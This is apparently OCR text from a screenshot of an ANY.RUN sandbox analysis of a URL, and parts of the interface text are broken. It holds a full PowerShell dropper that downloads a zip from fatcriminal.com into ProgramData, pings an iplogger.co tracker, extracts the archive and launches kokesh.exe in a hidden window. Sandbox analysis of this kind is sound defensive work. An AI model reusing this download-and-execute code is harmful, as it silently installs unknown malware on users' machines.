 https://app.any.run/tasks/e742b873-0cf5-4ac6-a22e-672437dda00b
1
6
blogoss.fr/hexed/vent.txt
https://blogoss.fr/hexed/vent.txt
$ltrmn = 'https://fatcriminal.com/makron.zip'
$kdsf = "$env:ALLUSERSPROFILE\pzk.zip"
$cwab = "$env:ALLUSERSPROFILE\Extrac"
$gqjd = Join-Path $cwab 'kokesh.exe'
if (!(Test-Path $cwab)) { New-Item -Path $cwab -ItemType Directory }
Invoke-WebRequest -Uri $ltrmn -OutFile $kdsf
Invoke-WebRequest -Uri 'https://iplogger.co/1tHFB4'
Expand-Archive -Path $kdsf -DestinationPath $cwab -Force
Remove-Item $kdsf -Force
Start-Process -FilePath $gqjd -WindowStyle Hidden
ANY RUN
Type here to search
10:39 PM
12/10/2024
New
alysis
eports
mwork
istory
TI
32 bit
rofile
No threats detected
https://blogoss.fr/hexed/vent.txt
Open in browser
Win10-64 Start: 11.12.2024, 05:39 Total time: 229 s
Complete
Indicators:
IOC MalConf
beta
Text report Graph ATT&CK AI Summary
CPU
Processes Filter by PID or name
4908 msedge.exe "https://blogoss.fr/hexed/vent.txt"
Process details ID 4908 No verdict
msedge.exe AI
Microsoft Edge
Username: admin
Start: +0ms Indicators:
Command line AI
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"
"https://blogoss.fr/hexed/vent.txt"
More Info
HTTP Requests 52 Connections 86 DNS Requests 83 Threats 1 Filter by PID, name or url PCAP
Timeshift Headers Rep PID Process name CN URL